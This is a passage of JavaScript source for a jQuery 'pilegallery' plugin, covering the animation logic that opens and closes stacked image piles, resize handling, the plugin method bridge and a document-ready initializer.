						accumIT += this.itemSize.height + this.options.gutter;
						il = 0;
						it = accumIT;
						accumIL = stepW;

					}

					fp.left = il;
					fp.top = it;

					var $el = $( elem.el );

					if( pile !== this.pileName ) {

						$el.css( { left : p.position.left, top : p.position.top } );

					}
					else {

						lastItemTop = elem.finalPosition.top;
						$el.css( { left : elem.finalPosition.left, top : lastItemTop } );

					}

					d++;
				}

				c++;
			}

			// the position of the items will influence the final height for the ul

			lastItemTop = this.spread ? lastItemTop : accumT;

			this.el.css( 'height', lastItemTop + this.itemSize.height + this.options.closeHeight );

		},
		_hideClose : function() {
			this.close.hide();
		},
		_showClose : function() {
			this.close.show();
		},
		_openPile : function() {

			if( !this.spread ) {
				return false;
			}

			// final style
			var fs;
			for( var pile in this.piles ) {

				var p = this.piles[ pile ], cnt = 0;

				for( var i = 0, len = p.elements.length; i < len; ++i ) {

					var elem = p.elements[i],
						$item = $( elem.el ),
						$img = $item.find( 'img' ),
						styleCSS = pile === this.pileName ? {
							zIndex : 9999,
							visibility : 'visible',
							transition : this.support ? 'left ' + this.options.pileAnimation.openSpeed + 'ms ' + ( ( len - i - 1 ) * this.options.delay ) + 'ms ' + this.options.pileAnimation.openEasing + ', top ' + this.options.pileAnimation.openSpeed + 'ms ' + ( ( len - i - 1 ) * this.options.delay ) + 'ms ' + this.options.pileAnimation.openEasing + ', ' + this.transformName + ' ' + this.options.pileAnimation.openSpeed + 'ms ' + ( ( len - i - 1 ) * this.options.delay ) + 'ms ' + this.options.pileAnimation.openEasing : 'none'
						} : {
							zIndex : 1,
							transition : this.support ? 'opacity ' + this.options.otherPileAnimation.closeSpeed + 'ms ' + this.options.otherPileAnimation.closeEasing : 'none'
						};

					if( pile === this.pileName ) {

						if( $item.data( 'front' ) ) {
							$item.find( 'div.tp-title' ).hide();
						}

						if( i < len - 1  ) {
							$img.css( 'visibility', 'visible' );
						}

						fs = elem.finalPosition;
						fs.transform = this.options.randomAngle && i !== p.index ? 'rotate(' + Math.floor( Math.random() * ( 5 + 5 + 1 ) - 5 ) + 'deg)' : 'none';

						if( !this.support ) {
							$item.css( 'transform', 'none' );
						}

						// hack: remove box-shadow while animating to prevent the shadow stack effect
						if( i < len - 3 ) {
							$item.css( 'box-shadow', 'none' );
						}

					}
					else if( i < len - 1  ) {
						$img.css( 'visibility', 'hidden' );
					}

					$item.css( styleCSS );

					var self = this;

					pile === this.pileName ?
						this._applyTransition( $item, fs, this.options.pileAnimation.openSpeed, function( evt ) {

							var target = this.target || this.nodeName;
							if( target !== 'LI' ) {
								return;
							}

							var $el = $( this );

							// hack: remove box-shadow while animating to prevent the shadow stack effect
							$el.css( 'box-shadow', $el.data( 'shadow' ) );

							if( self.support ) {
								$el.off( self.transEndEventName );
							}

							++cnt;

							if( cnt === $el.data( 'pileCount' ) ) {

								$( document ).one( 'mousemove.pilegallery', function() {
									self.el.addClass( 'tp-open' );
								} );

								self._showClose();

								self.options.onAfterOpen( self.pileName, cnt );

							}

						} ) :
						this._applyTransition( $item, { opacity : 0 }, this.options.otherPileAnimation.closeSpeed );

				}

			}

			this.el.css( 'height', fs.top + this.itemSize.height + this.options.closeHeight + 20 );

		},
		_closePile : function() {

			var self = this;

			// close..
			if( this.spread ) {

				this.spread = false;

				self._hideClose();
				this.options.onBeforeClose( this.pileName );

				this.el.removeClass( 'tp-open' );

				// final style
				var fs;
				for( var pile in this.piles ) {

					var p = this.piles[ pile ], cnt = 0;

					for( var i = 0, len = p.elements.length; i < len; ++i ) {

						var $item = $( p.elements[i].el ),
							styleCSS = pile === this.pileName ? {
								transition : this.support ? 'left ' + this.options.pileAnimation.closeSpeed + 'ms ' + this.options.pileAnimation.closeEasing + ', top ' + this.options.pileAnimation.closeSpeed + 'ms ' + this.options.pileAnimation.closeEasing + ', ' + this.transformName + ' ' + this.options.pileAnimation.closeSpeed + 'ms ' + this.options.pileAnimation.closeEasing : 'none'
							} : {
								transition : this.support ? 'opacity ' + this.options.otherPileAnimation.openSpeed + 'ms ' + this.options.otherPileAnimation.openEasing : 'none'
							};

						$item.css( styleCSS );

						fs = p.position;

						if( pile === this.pileName ) {

							$.extend( fs, $item.data( 'initialStyle' ) );

							// hack: remove box-shadow while animating to prevent the shadow stack effect
							if( i < len - 3 ) {
								$item.css( 'box-shadow', 'none' );
							}

						}

						pile === this.pileName ? this._applyTransition( $item, fs, this.options.pileAnimation.closeSpeed, function( evt ) {

							var target = this.target || this.nodeName;
							if( target !== 'LI' ) {
								return;
							}

							var $el = $( this ), extraStyle = $el.data( 'extraStyle' );

							// hack: remove box-shadow while animating to prevent the shadow stack effect
							$el.css( 'box-shadow', $el.data( 'shadow' ) );

							if( self.support ) {
								$el.off( self.transEndEventName );
								self._applyInitialTransition( $el );
							}
							else {
								$el.css( $el.data( 'initialStyle' ) );
							}

							if( extraStyle ) {
								$el.css( extraStyle );
							}

							++cnt;

							if( $el.data( 'front' ) ) {
								$el.find( 'div.tp-title' ).show();
							}

							if( cnt === $el.data( 'pileCount' ) ) {
								self.options.onAfterClose( $el.data( 'pileName' ), cnt );
							}

						} ) : this._applyTransition( $item, { opacity : 1 }, this.options.otherPileAnimation.openSpeed, function( evt ) {

							var target = this.target || this.nodeName;
							if( target !== 'LI' ) {
								return;
							}

							var $el = $( this );

							if( $el.index() < len - 1  ) {
								$el.find( 'img' ).css( 'visibility', 'visible' );
							}

							if( self.support ) {
								$el.off( self.transEndEventName );
								self._applyInitialTransition( $el );
							}

						} );

					}

				}

				// reset pile name
				this.pileName = '';

				// update ul height
				this.el.css( 'height', fs.top + this.itemSize.height + this.options.closeHeight);

			}

			return false;

		},
		_determine_columns : function() {
			if( $(window).width() <= 640 ) {
				this.options.columns = 1;
			}
			else {
				this.options.columns = this.options.originalColumns;
			}
		},
		_resize : function() {
			// get ul size again
			this._getSize();
			this._determine_columns();
			this._layout();
			// reset items positions
			this._setItemsPosition();

		},
		_applyTransition : function( el, styleCSS, speed, fncomplete ) {

			$.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;

			if( fncomplete && this.support ) {

				el.on( this.transEndEventName, fncomplete );

			}

			fncomplete = fncomplete || function() { return false; };

			el.stop().applyStyle( styleCSS, $.extend( true, [], { duration : speed + 'ms', complete : fncomplete } ) );

		},
		closePile : function() {

			this._closePile();

		}

	};

	var logError = function( message ) {

		if ( window.console ) {

			window.console.error( message );

		}

	};

	$.fn.pilegallery = function( options ) {

		var instance = $.data( this, 'pilegallery' );

		if ( typeof options === 'string' ) {

			var args = Array.prototype.slice.call( arguments, 1 );

			this.each(function() {

				if ( !instance ) {

					logError( "cannot call methods on pilegallery prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;

				}

				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {

					logError( "no such method '" + options + "' for pilegallery instance" );
					return;

				}

				instance[ options ].apply( instance, args );

			});

		}
		else {

			this.each(function() {

				if ( instance ) {

					instance._init();

				}
				else {

					instance = $.data( this, 'pilegallery', new $.PileGallery( options, this ) );

				}

			});

		}

		return instance;

	};

} )( jQuery, window );
(function( $ ) {
	'use strict';

        $( document ).ready( function() {
			$.each( $('.pile-gallery-grid'), function() {
				$(this).pilegallery()
			})
		});

})( jQuery );
// @codekit-prepend "modernizr.custom.63321.js";
// @codekit-prepend "jquery.pilegallery.js";
// @codekit-prepend "pile-gallery-public.js";
